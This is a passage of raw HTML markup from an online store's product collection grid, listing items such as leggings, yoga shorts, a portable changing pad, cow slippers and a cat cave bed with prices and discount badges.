          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="4.9" data-review-count="14"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$34.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$34.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$49.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-7761403707530"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 11;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/Hb1c146f98bc4463e88dbb9499f046ac9X.webp?v=1717449929&width=165 165w,//www.wonderlyy.com/cdn/shop/files/Hb1c146f98bc4463e88dbb9499f046ac9X.webp?v=1717449929&width=360 360w,//www.wonderlyy.com/cdn/shop/files/Hb1c146f98bc4463e88dbb9499f046ac9X.webp?v=1717449929&width=533 533w,//www.wonderlyy.com/cdn/shop/files/Hb1c146f98bc4463e88dbb9499f046ac9X.webp?v=1717449929&width=720 720w,//www.wonderlyy.com/cdn/shop/files/Hb1c146f98bc4463e88dbb9499f046ac9X.webp?v=1717449929 800w
                "
                src="//www.wonderlyy.com/cdn/shop/files/Hb1c146f98bc4463e88dbb9499f046ac9X.webp?v=1717449929&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--19997350363274__main-collection-product-grid7870594285706-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/H44b404f049624a279961012a2425d610y.webp?v=1717449929&width=165 165w,//www.wonderlyy.com/cdn/shop/files/H44b404f049624a279961012a2425d610y.webp?v=1717449929&width=360 360w,//www.wonderlyy.com/cdn/shop/files/H44b404f049624a279961012a2425d610y.webp?v=1717449929&width=533 533w,//www.wonderlyy.com/cdn/shop/files/H44b404f049624a279961012a2425d610y.webp?v=1717449929&width=720 720w,//www.wonderlyy.com/cdn/shop/files/H44b404f049624a279961012a2425d610y.webp?v=1717449929 800w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/H44b404f049624a279961012a2425d610y.webp?v=1717449929&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/booty-lifting-leggings-scrunch-butt-leggings"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7870594285706"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7870594285706 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7870594285706"
                >
                  Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7870594285706"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-7870594285706"
            
          >
            
              <a
                href="/products/booty-lifting-leggings-scrunch-butt-leggings"
                id="CardLink-template--19997350363274__main-collection-product-grid-7870594285706"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-7870594285706 Badge-template--19997350363274__main-collection-product-grid-7870594285706"
              >
                Booty Lifting Leggings, Seamless Scrunch Bum Leggings - Bum Lift Gym Leggings
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-7870594285706"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 12;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/[base64].webp?v=1704135672&width=165 165w,//www.wonderlyy.com/cdn/shop/files/[base64].webp?v=1704135672&width=360 360w,//www.wonderlyy.com/cdn/shop/files/[base64].webp?v=1704135672&width=533 533w,//www.wonderlyy.com/cdn/shop/files/[base64].webp?v=1704135672 582w
                "
                src="//www.wonderlyy.com/cdn/shop/files/[base64].webp?v=1704135672&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Booty Lifting Shorts, Ladies Yoga Shorts - Seamless Workout Shorts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="582"
                height="582"
                id="quick-add-template--19997350363274__main-collection-product-grid7870987894922-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/[base64].webp?v=1704135672&width=165 165w,//www.wonderlyy.com/cdn/shop/files/[base64].webp?v=1704135672&width=360 360w,//www.wonderlyy.com/cdn/shop/files/[base64].webp?v=1704135672&width=533 533w,//www.wonderlyy.com/cdn/shop/files/[base64].webp?v=1704135672&width=720 720w,//www.wonderlyy.com/cdn/shop/files/[base64].webp?v=1704135672 874w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/[base64].webp?v=1704135672&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="874"
                  height="874"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/women-yoga-shorts-high-waist-workout-shorts-fitness-yoga-lift-butt-fitness-ladies-yoga-gym-running-short-pants-sportswear-1"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7870987894922"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7870987894922 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7870987894922"
                >
                  Booty Lifting Shorts, Ladies Yoga Shorts - Seamless Workout Shorts
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7870987894922"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 36%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-7870987894922"
            
          >
            
              <a
                href="/products/women-yoga-shorts-high-waist-workout-shorts-fitness-yoga-lift-butt-fitness-ladies-yoga-gym-running-short-pants-sportswear-1"
                id="CardLink-template--19997350363274__main-collection-product-grid-7870987894922"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-7870987894922 Badge-template--19997350363274__main-collection-product-grid-7870987894922"
              >
                Booty Lifting Shorts, Ladies Yoga Shorts - Seamless Workout Shorts
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$34.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$34.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$54.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-7870987894922"
              class="badge badge--bottom-left color-accent-2"
            >
              36%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 13;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/Sa798858b50444506960258fcc212f06ap.webp?v=1715650669&width=165 165w,//www.wonderlyy.com/cdn/shop/files/Sa798858b50444506960258fcc212f06ap.webp?v=1715650669&width=360 360w,//www.wonderlyy.com/cdn/shop/files/Sa798858b50444506960258fcc212f06ap.webp?v=1715650669&width=533 533w,//www.wonderlyy.com/cdn/shop/files/Sa798858b50444506960258fcc212f06ap.webp?v=1715650669&width=720 720w,//www.wonderlyy.com/cdn/shop/files/Sa798858b50444506960258fcc212f06ap.webp?v=1715650669&width=940 940w,//www.wonderlyy.com/cdn/shop/files/Sa798858b50444506960258fcc212f06ap.webp?v=1715650669&width=1066 1066w,//www.wonderlyy.com/cdn/shop/files/Sa798858b50444506960258fcc212f06ap.webp?v=1715650669 1500w
                "
                src="//www.wonderlyy.com/cdn/shop/files/Sa798858b50444506960258fcc212f06ap.webp?v=1715650669&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="44895657984138"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id="quick-add-template--19997350363274__main-collection-product-grid8098440085642-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/S6328a31c53c54ad2865322f8ee8a0fb3z.webp?v=1715650669&width=165 165w,//www.wonderlyy.com/cdn/shop/files/S6328a31c53c54ad2865322f8ee8a0fb3z.webp?v=1715650669&width=360 360w,//www.wonderlyy.com/cdn/shop/files/S6328a31c53c54ad2865322f8ee8a0fb3z.webp?v=1715650669&width=533 533w,//www.wonderlyy.com/cdn/shop/files/S6328a31c53c54ad2865322f8ee8a0fb3z.webp?v=1715650669&width=720 720w,//www.wonderlyy.com/cdn/shop/files/S6328a31c53c54ad2865322f8ee8a0fb3z.webp?v=1715650669&width=940 940w,//www.wonderlyy.com/cdn/shop/files/S6328a31c53c54ad2865322f8ee8a0fb3z.webp?v=1715650669&width=1066 1066w,//www.wonderlyy.com/cdn/shop/files/S6328a31c53c54ad2865322f8ee8a0fb3z.webp?v=1715650669 1500w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/S6328a31c53c54ad2865322f8ee8a0fb3z.webp?v=1715650669&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/portable-diaper-changing-pad-changing-pad-portable"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8098440085642"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8098440085642 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8098440085642"
                >
                  Changing Pad- Portable Diaper Changing Pad For Newborns
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-8098440085642"
            
          >
            
              <a
                href="/products/portable-diaper-changing-pad-changing-pad-portable"
                id="CardLink-template--19997350363274__main-collection-product-grid-8098440085642"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-8098440085642 Badge-template--19997350363274__main-collection-product-grid-8098440085642"
              >
                Changing Pad- Portable Diaper Changing Pad For Newborns
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 14;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/cow-slippers-cow-animal-slippers-fluffy-cow-slippers-wonderly_1.webp?v=1706992424&width=165 165w,//www.wonderlyy.com/cdn/shop/files/cow-slippers-cow-animal-slippers-fluffy-cow-slippers-wonderly_1.webp?v=1706992424&width=360 360w,//www.wonderlyy.com/cdn/shop/files/cow-slippers-cow-animal-slippers-fluffy-cow-slippers-wonderly_1.webp?v=1706992424&width=533 533w,//www.wonderlyy.com/cdn/shop/files/cow-slippers-cow-animal-slippers-fluffy-cow-slippers-wonderly_1.webp?v=1706992424 715w
                "
                src="//www.wonderlyy.com/cdn/shop/files/cow-slippers-cow-animal-slippers-fluffy-cow-slippers-wonderly_1.webp?v=1706992424&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cow Slippers - Cow Animal Slippers - Fluffy Cow slippers"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="715"
                height="715"
                id="quick-add-template--19997350363274__main-collection-product-grid7896973574282-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/cow-slippers-cow-animal-slippers-fluffy-cow-slippers-wonderly4.webp?v=1706993294&width=165 165w,//www.wonderlyy.com/cdn/shop/files/cow-slippers-cow-animal-slippers-fluffy-cow-slippers-wonderly4.webp?v=1706993294&width=360 360w,//www.wonderlyy.com/cdn/shop/files/cow-slippers-cow-animal-slippers-fluffy-cow-slippers-wonderly4.webp?v=1706993294&width=533 533w,//www.wonderlyy.com/cdn/shop/files/cow-slippers-cow-animal-slippers-fluffy-cow-slippers-wonderly4.webp?v=1706993294 713w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/cow-slippers-cow-animal-slippers-fluffy-cow-slippers-wonderly4.webp?v=1706993294&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="713"
                  height="713"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/fluffy-cow-slippers-cow-animal-slippers-cow-slippers"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7896973574282"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7896973574282 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7896973574282"
                >
                  Cow Slippers - Cow Animal Slippers - Fluffy Cow slippers
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7896973574282"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-7896973574282"
            
          >
            
              <a
                href="/products/fluffy-cow-slippers-cow-animal-slippers-cow-slippers"
                id="CardLink-template--19997350363274__main-collection-product-grid-7896973574282"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-7896973574282 Badge-template--19997350363274__main-collection-product-grid-7896973574282"
              >
                Cow Slippers - Cow Animal Slippers - Fluffy Cow slippers
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$44.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-7896973574282"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 15;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/s-l1600_1.jpg?v=1682913538&width=165 165w,//www.wonderlyy.com/cdn/shop/files/s-l1600_1.jpg?v=1682913538&width=360 360w,//www.wonderlyy.com/cdn/shop/files/s-l1600_1.jpg?v=1682913538&width=533 533w,//www.wonderlyy.com/cdn/shop/files/s-l1600_1.jpg?v=1682913538&width=720 720w,//www.wonderlyy.com/cdn/shop/files/s-l1600_1.jpg?v=1682913538&width=940 940w,//www.wonderlyy.com/cdn/shop/files/s-l1600_1.jpg?v=1682913538 1000w
                "
                src="//www.wonderlyy.com/cdn/shop/files/s-l1600_1.jpg?v=1682913538&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cozy Cat Cave Bed - Donut Cat Bed Cave"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--19997350363274__main-collection-product-grid7675195949194-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/trendy-cat-bed-for-indoor-cats-cat-tunne_main-1_480x480_94f8dae1-3145-4ee5-954a-f1073c64c29b.jpg?v=1682913538&width=165 165w,//www.wonderlyy.com/cdn/shop/files/trendy-cat-bed-for-indoor-cats-cat-tunne_main-1_480x480_94f8dae1-3145-4ee5-954a-f1073c64c29b.jpg?v=1682913538&width=360 360w,//www.wonderlyy.com/cdn/shop/files/trendy-cat-bed-for-indoor-cats-cat-tunne_main-1_480x480_94f8dae1-3145-4ee5-954a-f1073c64c29b.jpg?v=1682913538 480w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/trendy-cat-bed-for-indoor-cats-cat-tunne_main-1_480x480_94f8dae1-3145-4ee5-954a-f1073c64c29b.jpg?v=1682913538&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="480"
                  height="480"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/cozy-cat-cave-bed-cat-tunnel-bed"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7675195949194"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7675195949194 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7675195949194"
                >
                  Cozy Cat Cave Bed - Donut Cat Bed Cave
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7675195949194"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 49%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-7675195949194"
            
          >
            
              <a
                href="/products/cozy-cat-cave-bed-cat-tunnel-bed"
                id="CardLink-template--19997350363274__main-collection-product-grid-7675195949194"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-7675195949194 Badge-template--19997350363274__main-collection-product-grid-7675195949194"
              >
                Cozy Cat Cave Bed - Donut Cat Bed Cave
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$49.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$49.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$99.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-7675195949194"
              class="badge badge--bottom-left color-accent-2"
            >
              49%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 16;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
